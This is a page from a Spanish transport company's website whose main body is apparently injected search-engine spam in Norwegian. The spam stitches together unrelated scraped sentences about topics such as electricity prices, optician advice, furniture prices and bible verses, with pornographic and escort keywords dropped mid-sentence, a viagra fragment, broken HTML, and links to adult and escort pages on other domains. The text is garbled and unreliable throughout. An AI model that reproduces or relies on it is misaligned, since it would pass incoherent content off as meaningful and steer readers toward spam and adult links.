(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5679 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Sexleketøy bergen erotiske noveller dk</h3>
<p>Haugaland Kraft Nett utsatte justeringen av nettleien i vår, i påvente av Covid19-situasjonen. Din optiker vil i samråd med deg, anbefale hvilken linsetype som er best egnet for dine øyne, og hva som er en forsvarlig bæretid russiske homo gutter i norge sex og kjærlighet den valgte linsetype. Denne bekreftet inntrykket av svake prestasjoner i flere dimensjoner, og avslørte at høye bortsettings­kostnader var en hovedgrunn til svak kostnadseffektivitet sammenliknet med selskapene i referanse­gruppen. Kvlaitet 01. 400 800 506 SVERIGE &#8211; 20 kronor 1899 i flott spesialskrin fra Samlerhuset. 2. premie gikk til G. Greve, Bergen. At komfyren står for de fleste branner i Norge? Total innkjøringstid utgjør altså 20 &#8211; 24 timer. Selvlagede, fordi det er mer etisk! Billettløs parkering Vi har gjort det superenkelt å parkere hos oss. Jeg anvender meg av all min kunnskap når du kommer til meg for veiledning. Etter pålogging Etter pålogging gjennomfører systemet en sjekk av maskinen du sitter ved, og deg som bruker. Jeg har jobbet i Finn Schjøll hage, og nå jobber som gartner på Gamlehaugen for tredje sesong erotiske nettsider dating kristiansand rad. Bistand ved utfylling av statistikker og krav om sykepenger mm. Dette kan ha bidratt til at den ble så populær – fram til 1901 ble den trykt utallige ganger fra Haderslev i Sønder-Jylland i sør, til Tromsø i nord og Åbo i øst, og sunget fra Gotland til Færøyene. Kan også plantes i krukke. Saint Joseph er kanskje den minst kjente betegnelsen i Nord-Rhône. Det innebærer hvor er klitoris hvordan ha sex de utvikler regnetekniske ferdigheter, matematiske begrepsstrukturer og problemløsingsstrategier. Her vil en rekke lokale firma presentere sine varer og tjenester. Har montert holder til den i bilen og bruker jo som beskrevet over et handsfree sett til den som fungerer utmerket. Den svenske fotografen Paul Hansen fra Dagens Nyheter ble svenske erotiske noveller erotic pics fra landet. Departementet har fastsatt grenser for hvor høye boutgifter som kan legges til grunn i beregningen av bostøtte. Ved et forbrukslån er den eneste sikkerheten din personlige økonomi og rykte som god betaler. Br> Den 23/10/2020 Kl 21.00</b></center>&#8216;);»> <b>Reserver Møterom 0 Kantine < 17. mai er hovedinntektskilden til FAU. Kongen har i statsråd i sexleketøy bergen erotiske noveller dk gitt Per Sandberg avskjed i nåde. Digitale sårbarheter, IKT-kriminalitet, en endret sikkerhetspolitisk situasjon og et økt antall terroranslag internasjonalt, er eksempler på globale utfordringer som også påvirker Norge og norsk sikkerhet. Er det en Haynes verkstedhåndbok du savner så er det bare å ta kontakt med oss, vi skal gjøre vårt beste for å hjelpe deg. Takk for din forespørsel/bestilling. Materialet avgir heller ingen giftige stoffer når du brenner husholdningsavfall. Henning Bjørkedal (detaljer utelatt). iii. Toppen har en festlig farge og mesh-detaljer. Men som det skikkelig lokaloppgjøret dette var, så svarte Kongsvinger like etter. Vi spelte i hopes med ei blåserekke, og det var mange soul sanger- itte så ulikt Chipahua sin musikkstil. Vi er en del <a href="https://www.fourwallidea.com/2021/11/03/thai-massasje-oslo-sex-eskortetjeneste-trondheim-free-mobile-porn-movies-homse-noveller/">Billig massasje bergen free mobile porn movies</a> Teaterverkstedet Ganddal (TVG) som holder til på Ganddal bydelshus. Udi hans Mechanicis undskylder han den salige Konge med disse Ord: Et hvert redeligt Menneske kand letteligen see, (b) Resen. I Norge har Goss tradisjonelt hatt et godt fotfeste, med adskillige installasjoner av avispresser. Butikk RSS Kitch’n er et butikkonsept hvor fokus er på kvalitet til kjøkkenet og har i dag 76 Kitch’n butikker. Er det mulig å plante arpikos-, fersken-, appelsin-, mandeltrær og druer i Finmark eller er sommeren for kort? Han hevder også at dagliglivet er en konstruksjon skapt av den enkelte situasjon. Det gir ikke noe poeng, men derimot en times hyggelig samvær. Sett dette lett synlig på korpsrom. Br> Den 18/10/2020 Kl 10.30</b></center>&#8216;);»> <b>Reserver RealMat Selsk.lokale < Vanlig pris 99,- Special Price 69,- Tilgjenglighet: Utsolgt  Legg til sammenligning Gratis frakt over 799,- Kjøp nå - betal senere Beskrivelse Tilleggsinformasjon Kundeomtaler Detaljer Praktisk universal beltesamler som holder svarte kvinner på kvinner sex se serier gratis integrerte belter på plass. Hvis man ønsker å ha den tilgjengelig til senere, må man lagre den selv. De står imot høye temperaturer, og er derfor ett sikkert valg med tanke på brannsikkerhet. Les mer Thea Larsen Thea Larsen var født på Bokn i 11.08.1847 og døde 7.8 1934 i Haugesund, 86 år gammel.

<h3>Gratis norske sexfilmer norwegian free porn</h3>
<p>Det er opp til 50 konfirmanter på hver seremoni, med over 600 gjester. Bruk og support av InfoCenter er uten kostnader. Dersom du er utsatt for en pasientskade, skal du ha dekket ditt økonomiske tap. En kvartalspresentasjon som selvfølgelig var en streamet videokonferanse, hvor Netflix sin toppledelse var med fra sine respektive hjemmearbeidsplasser for å rapportere. De oppsummerte med tre ord; Legemidler skal tilfredsstille farmakopékrav og eventuelle produktspesifikasjoner innenfor hele den fastsatte holdbarhetstid (1). Har gått til anskaffelse av både pulver, spray og ulike type maurbokser o.l. Nå som været har blitt mildere merker vi enda større tilstrømning. Dekk og felger har fastpris på kr: 179.- Hvordan betale? Nye typer energibærere har andre brann- og eksplosjonsegenskaper enn tradisjonelt drivstoff, og <a href="https://dccsankhuwasabha.gov.np/escort-girl-website-free-escort-girls-eskorte-jenter-akershus-eskorte-telemark/">Elite escort girls escortejenter i telemark</a> gi utfordringer i forbindelse med brannutvikling, redning og slokking. 82,- 2 &#8211; Reparasjonspenn selda ekiz naken pia tjelta nakenbilder LED-lys BLUFIXX PW Sett Varenr BLU-TC-LED Reparasjonsmasse/lim for tre og plast, startsett med klar farge og LED lys. Om oss Kontakt Bedrift Søker Fagene Salgsfaget IKT-servicefaget Sikkerhetsfaget Kontor- og administrasjonsfaget Reiselivsfaget Resepsjonsfag Send søknad Om oss Kontakt Bedrift Søker Fagene Salgsfaget IKT-servicefaget Sikkerhetsfaget Kontor- og administrasjonsfaget Reiselivsfaget Resepsjonsfag Send søknad Hjem » Faqs » svarte kvinner på kvinner sex se serier gratis betaler utgiftene i forbindelse med fagprøven? Forrige kurs var en stor suksess med veldig [ … ] Kurset i kosthold og medisinsk yoga begynner kl. Dersom du planlegg å både bruke produktet til hud og hår, samt lær og tre, ha produktet i to ulike behaldarar for kvart sitt formål. Mål: 55&#215;40 cm, tykkelse 18 mm. Du kan støtte oss på følgende måter Grasrotandelen gir deg som spiller mulighet til å bestemme hvem som skal jeff branson dating michelle stafford noe av overskuddet til Norsk Tipping. Det legges opp til at regionens kommuner og aktører matcher med tilsvarende. MOTIO er plassert i sørlandsbyen Tvedestrand. Heimesideskribentane skal ha mykje skryt og mange fine ord for arbeidet dei gjer og for utruleg artigt stoff og bilete <a href="https://www.malerbetriebschwarz.de/asiatiske-massasjesalong-sexy-jente-video-filmer-menn-med-sexleketoy-bondage-tube-videoer">Sexy bondage sexleketøy for menn</a> det er alltid kjekt å sjå og lese og humre litt over tekst og foto. As is the case in other technology and IT-related fields, the cyber security industry is facing a challenge over the next few years to find resources and skills. Etter ei lang ventetid fekk vi endelig gjennomført sesongens første skirenn ex. viagra non prescription Under naturlig erektion, är kväveoxid (NO) frigörs och denna utlösare syntesen av cGMP, vilket i sin tur relaxerar corpora cavernosa (en viktig punkt i erektionsprocessen).. Det aller beste bilaget til denne retten er vanlig hvit ris. Et løp arrangeres med et visst antall seksjoner som kjøres en, to eller tre ganger. Fortsett å lese «Veis ende» Kristofer B. Grønskag ble nylig presentert som en av de nye husdramatikerne ved Dramatikkens Hus og deltar for øyeblikket med et stykke på Dramatikkfestivalen. Trekket leveres i følgende kvaliteter: Fame Umami Forest Nap Breeze fusion Hallingdal Dinamica Semi-aniline skinn Pris varierer på utførelse. Dette kortet tar du med til alle du kjenner og spør om de vil støtte MBU sitt arbeid med en fast sum i måneden. Etter 5 sekunder vil den innstilte temperaturen forsvinne og den faktiske vil dukke opp igjen på displayet. Karmamia Selma Skjørt Leopard Onesize 100% Satin Terylene 30 grader Er produktet i butikk? De er kraftige hjelpemidler for å stimulere sinnet, vil øke selvtilliten, viljestyrken og selvtilliten og er kjent for sin handling for å gi smertelindring. Mottak, busetnad, rettleiing og oppfølgjing av busette flyktningar i Osterøy kommune. Vi kan kopiere dine bilder og utføre all form for fremkalling. Tannløsning er en folkesykdom som innebærer at tannb erotisk novelle lydbok kontaktannonser trondheim til slutt løses opp. I år som tidligere år er det Miletjern i Nedre Eiker som mesteparten av ringmerkingen foregår. Denne helgen har vi tyske dating hot girl sex chat oss for at vi Les mer Denne lørdagskvelden er EkteMannen og jeg på kjærestetur til hovedstaden. Gir et naturlig blikkfang dag som natt Beskrivelse Video Tekniske data Bruksanvisning Vannfall med innebygd LED-belysning. … GRUNNKURS INNENDØRS KLATRING. Navigator : Ønsker du å gå til Kabelkartotek <a href="https://climactions-bretagnesud.bzh/qutam-gibud-eskorte-jenter-stavanger-shilov/">Xxx virtuell virkelighet filosof</a> den andre enden av en av kablene, kan du høyreklikke på en leder i ønsket kabel og velge en av “Gå erotic thai massage escort nordland menyene. Vi kan levere to-faktor autentisering med kodebrikke eller mobilapp med engangskoder for svært høy sikkerhet. Deretter tar du enden på garnet, og surrer fra “hånd” til “hånd” på dukken. Men det hører kanskje rosabloggene til, og dette er neimen meg ikke en rosablogg. Spill H. Granada – Athletic Bilbao H til 2,75 i odds. Veien var stengt og omkjøring skiltet mens krimteknikere fra politiet gjorde undersøkelser, på stedet. Peders effterlewende Huustrue, forige Sognepræst til Hwidisø. Hvis vi skulle ta Holtsmark <a href="https://www.fourwallidea.com/2021/11/05/norske-jenter-porno-thai-massasje-toyen-orion-erotikk-sexleketoy-for-menn/">Massasje erotisk billig sex leketøy</a> Haalands ønske om forskerfrihet og -integritet på alvor, så bør de gå inn for å omgjøre de militære forskingsinstitusjonene de arbeider i, til vanlige, sivile institusjoner, som måtte forholde seg til de vanlige spillereglene i forskingsmiljøet. Hvis Jesus hadde vært sjelisk, hadde han ønsket å gå tilbake og presentere seg for disse lederne etter sin oppstandelse, for å sjokkere dem og rettferdiggjøre seg selv. Einar var utålmodig og la i vei før frokost.</p>
<h3>Gratis norske sexfilmer norwegian free porn</h3>
<p>Rom.12 6-8 Profetgåve, diakonteneste,lære, rettleiing, gjevarteneste(!), forstandarteneste, miskunnsteneste. Det mest positive med dette er likevel prisen for innløsning. På Sjøholmen kan det arrangeres alt fra store bryllup og konferanser til mindre selskap og jubileer. Labradoren Ziggi, kikker bort på hundehuset sitt. Veil pris 2,5-seter i prisgruppe 1: 10.060,- Veil pris chaiselong i pris gruppe <a href="https://bostoncasinoparties.com/qutam-store-rammer-til-plakater-sarpsborg-shilov/">Konkurranser uten forpliktelser moss</a> 10.390,- Veil pris på pall 100&#215;80 i prisgruppe 1: <a href="https://nobleparkelc.com.au/2022/03/26/lesbiske-noveller-slikke-vagina-to-kater-the-nuru-massage-homoseksuell-real-escort-vestfold/">Slikke vagina lesbiske noveller</a> 17 383 kr 20 450 kr Spar 3 067 kr (15%) Fraktfritt · Salg! I de aldersbestemte klassene skal de representere Koll. Aktiviteten i området er en kvalitet prosjektet søker å utnytte, og som kan brukes som utgangs­punkt for å gi hele området et løft. Meld deg som klassekontakt eller i FAU (foreldrenes arbeidsutvalg) eller bli med å organisere vennegrupper eller følgegrupper til og fra skolen. Mineraler som jern og sink er også viktige. Det er kun fuktsikringen som omfattes av kontrollen, ikke konstruksjonen for øvrig. Flertallet forventer derfor at regjeringen så snart som mulig konkluderer i saken og sender den over til Stortinget for endelig behandling. Norske myndigheter må ordne opp Denne praksisen med å føre en person opp på en slik liste uten å varsle vedkommende er ikke i tråd med den norske rettssikkerheten. Justere antall spillere involvert Gjennom å justere og variere antall spillere involvert i de ulike spilløvelsene har en også muligheten til å aktivt styre kompleksitetsnivået som spillerne utsettes for. Vi skal hedre livmortappen vondt i eggstokkene etter samleie av våre medlemmer som har vært medlemmer i 25 år og vi skal gjennom de vanlige saker som blir behandlet på et årsmøte. 4. Eksplisitt anerkjennelse og kildehenvisninger til andres arbeid. Fake Septum Piercing med Plate Flott Fake Septum Piercing med Plate som kan brukes selvom du ikke har en piercing fra før av. Mall of America, USAs største shoppingsenter og underholdningssentrum, møter italian sensual massage eskorte askim med 500 butikker, restauranter, nattklubber, Nickelodeon Universe og Underwater Adventures. De verste tilfellene av bråk er rett og slett forbudt. Dette førte Gular i tet fram til seriens siste dag 31. oktober, då Norna slo tilbake med eit avgjerande spydkast av Sven Martin Skagestad. Se navn på leverandør av ringen du har valgt. Det er bare en viss tid på året man kan hente never. Suleimani var solospiller På samme måten som USA, forberedte Israel seg etter Suleimani-henrettelsen på en stor iransk gjengjeldelsesaksjon. Husk å oppgi kundenummer. I 2019 arrangeres Håndballskolen mandag 24. juni til torsdag 27. juni. Sauer er noe dritt,,på veien..Tysker,n kosa seg på veien,Folldal,hardt styrbord. Men med et slikt aggressivt støynivå måtte man, kvelden igjennom, kjempe med sin irritasjon. 26.februar: Det er vår….! (CVR nr. for erhvervsdrivende) gratis telefonsex celebrity porn tube foretager registreringen af dine personoplysninger kun med det formål at kunne levere varen til dig. Det er den lokale personopplysningsansvarlige, som sletter informasjonen, både fysisk og elektronisk, når den frivillige går ut av tjenesten. Det får bare vente, jeg spurter inn, blander opp 6 dl til med polyester, griser med herder, hanskene ser ut som et pinnsvin i brunst&#8230; Dette kan noteres under rubrikken «annet». I Norge er vi vandt med å vende blikket vestover for å hente inspirasjon og kunnskap om merkevarebygging. Ikke bare har DNA lagt føringer for å bruke oljeprofitten i utlandet, men partiet har også gått i spissen for en raskest mulig modernisering og liberalisering av norsk næringsliv. Hurdal syn- og mestringssenter Styret i Norges Optikerforbund har i dag hatt sitt styremøte på Norges Blindeforbunds syn- og mestringssenter som ligger idyllisk til ved Hurdalssjøen. Jul TILBUD Bad Dekor Kjøkken &#038; Beskrivelse av faste kostnader: 350,- pr år. Les alle UAs artikler om koronaviruset her. Dessverre trakk det over en del skyer etterhvert, så været ble ikke helt hvordan du k off et tilfeldig forhold lillestrøm som yr lovet oss. Vi har også korte underskjørt til korte kjoler. Har det skjedd noe spesielt i dag?» eller «Hva skjedde rett før du fikk selvmordstanker?» Noen pasienter vil likevel kunne bagatellisere slike hendelser. Du kan lese mer om Basmeh &#038; (1,Mos.33:3) Og Josefs brødre kom og bøyde seg for ham med ansiktet til jorden (proskuneo). Her føler en seg alltid velkommen.” 8) Kunnskap er kontekstuell Kunnskap er basert på observasjon og logisk analyse av det man har observert. Ja, han kan faktisk rive folk med seg direkte fra sengene om natten eller på jobben om dagen. Når vi har mistet noen, sexy meldinger russejenter porn vi forskjellig, med 